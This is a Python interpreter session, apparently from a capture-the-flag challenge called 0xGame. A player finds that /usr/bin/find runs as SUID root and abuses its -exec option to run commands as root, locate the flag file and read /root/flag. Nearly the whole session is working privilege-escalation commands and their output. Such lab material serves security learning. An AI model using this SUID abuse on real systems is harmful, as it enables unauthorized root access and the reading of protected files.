 >>> import os
>>> os.popen("which find")
<os._wrap_close object at 0x7fe06edc3e20>
>>> os.popen("which find").read()
'/usr/bin/find\n'
>>> os.popen("ls -l find").read()
''
>>> os.popen("ls -l /usr/bin/find").read()
'-rwsr-sr-x 1 root root 224848 Jan  8  2023 /usr/bin/find\n'
>>> os.popen("find usr/bin/find -exec whoami \;").read()
''
>>> os.popen("find /usr/bin/find -exec whoami \;").read()
'root\n'
>>> os.popen("find /usr/bin/find -exec find / -name flag ;").read()
''
>>> os.popen("find /usr/bin/find -exec find / -name flag;").read()
''
>>> os.popen("find /usr/bin/find -exec find flag;").read()
''
>>> os.popen("find /usr/bin/find -exec ls /;").read()
''
>>> os.popen("find /usr/bin/find -exec find / -name flag \;").read()
'/root/flag\n/flag\n'
>>> os.popen("find /usr/bin/find -exec cat /root/flag \;").read()
'0xGame{You_Are_The_Privilege_Escalation_Master!}\n'
>>>